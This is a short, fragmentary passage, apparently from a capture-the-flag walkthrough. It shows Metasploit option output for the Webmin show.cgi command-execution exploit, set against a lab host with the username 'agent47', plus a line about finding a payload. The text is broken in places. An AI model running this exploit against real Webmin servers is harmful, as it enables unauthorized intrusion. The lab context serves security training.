 msf6 exploit(unix/webapp/webmin_show_cgi_exec) > show options
Module options (exploit/unix/webapp/webmin_show_cgi_exec):
Name Current Setting Required Description
---- --------------- -------- -----------
PASSWORD yes Webmin Password
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 10.10.72.202 yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT 10000 yes The target port (TCP)
SSL true yes Use SSL
USERNAME agent47 yes Webmin Username
VHOST no HTTP server virtual host
rse SSH tunnels
Exploit target:
Id Name
-- ----
0 Webmin 1.580
the CMS dashboard version, use Metasploit to find a payload to execute against the machine.